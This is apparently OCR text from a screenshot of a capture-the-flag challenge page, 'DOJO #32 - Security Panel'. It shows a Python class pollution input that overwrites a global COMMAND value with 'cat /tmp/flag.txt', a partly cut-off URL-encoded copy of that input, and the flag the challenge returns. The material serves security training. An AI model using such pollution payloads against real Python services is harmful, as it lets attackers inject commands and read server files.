 Python3
DOJO #32 - SECURITY PANEL by nishacid
INFO INPUTS INSPECT
WAF
INPUT {"__init__" : {"__globals__" : {"COMMAND" : "cat /tmp/flag.txt"}}}
SUBMIT
input
{"__init__" : {"__globals__" : {"COMMAND" : "cat /tmp/flag.txt"}}}
Url Encode
%7B%22__init__%22%20%3A%20%7B%22__globals__%22%20%3A%20%7B%22COMMAND%22%20%3A%20%
output
INPUT
OUTPUT
CODE RESULT
HTML
Security Configuration Panel
This panel displays the current security configuration of your server. Be careful when modifying
this configuration, don't let attackers get into the system.
Configuration
{
"firewall_enabled": true,
"encryption_level": "high",
"audit_logging": false
}
Output Result
FLAG{J4v4ScRipT??No_Pyth0N_cl4Ss_p0lluTi0n!!}
Wallpaper by Vecteezy